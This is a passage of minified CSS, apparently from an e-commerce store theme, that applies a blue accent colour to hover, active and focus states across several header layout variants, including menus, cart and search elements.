.block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type12 .panel.wrapper .panel.header .static-info .socials>li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .panel.wrapper .panel.header .static-info .header-contact-block>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type13 .header.content .header-logo .action.nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type13 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1}.page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type13 .header.content .block-search .field.search>.label:hover{background:#227ed1}.page-wrapper .page-header.type13 .header.content .block-search .field.search>.label.active{background:#227ed1}.page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type13 .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited,.page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type14 .header.content .header-logo .action.nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type14 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1}.page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type14 .header.content .block-search .field.search>.label:hover{background:#227ed1}.page-wrapper .page-header.type14 .header.content .block-search .field.search>.label.active{background:#227ed1}.page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type14 .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .header-contact-block.contact-seven>a:hover::before{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .header-contact-block.contact-seven>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .socials>li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .header-contact-block>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .block-search .field.search>.label:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .block-search .field.search>.label.active{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .block-search .field.search>.label:hover::before{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type16 .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type17 .header.content .header-logo .action.nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type17 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1}.page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type17 .header.content .block-search .field.search>.label:hover{background:#227ed1}.page-wrapper .page-header.type17 .header.content .block-search .field.search>.label.active{background:#227ed1}.page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type17 .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited,.page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-contact-block .item .text-block>a{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul 